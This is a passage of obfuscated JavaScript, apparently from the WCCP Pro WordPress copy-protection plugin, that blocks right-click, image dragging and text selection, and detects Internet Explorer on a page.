_0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return 